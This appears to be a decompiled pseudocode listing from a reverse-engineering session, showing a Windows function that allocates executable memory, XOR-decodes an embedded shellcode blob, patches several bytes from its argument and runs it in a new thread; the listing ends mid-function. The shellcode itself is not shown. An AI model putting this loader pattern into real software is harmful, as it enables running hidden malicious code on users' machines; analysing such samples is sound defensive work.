 1 __int64 __fastcall exec_shellcode2(_BYTE *a1)
2 {
3 __int64 result; // rax
4 HANDLE hHandle; // [rsp+38h] [rbp-18h]
5 LPTHREAD_START_ROUTINE lpStartAddress; // [rsp+40h] [rbp-10h]
6 unsigned __int64 i; // [rsp+48h] [rbp-8h]
7
8 lpStartAddress = (LPTHREAD_START_ROUTINE)VirtualAlloc(0i64, (unsigned int)Size, 0x3000u, 0x40u);
9 if ( !lpStartAddress )
10 return 1i64;
11 memcpy(lpStartAddress, &unk_140009020, (unsigned int)Size);
12 for ( i = 0i64; i < (unsigned int)Size; ++i )
13 *((_BYTE *)lpStartAddress + i) ^= 0x33u;
14 *((_BYTE *)lpStartAddress + 147) = *a1;
15 *((_BYTE *)lpStartAddress + 474) = a1[1];
16 *((_BYTE *)lpStartAddress + 482) = a1[4] - 2;
17 *((_BYTE *)lpStartAddress + 483) = a1[2] - 3;
18 *((_BYTE *)lpStartAddress + 485) = a1[3];
19 hHandle = CreateThread(0i64, 0i64, lpStartAddress, 0i64, 0, 0i64);
20 if ( hHandle )
21 {
22 WaitForSingleObject(hHandle, 0xFFFFFFFF);
23 result = 1i64;
24 }
25 else
26 {
27 sub_140001550("Failed to create a thread\n");
28 result = 0i64;
29 }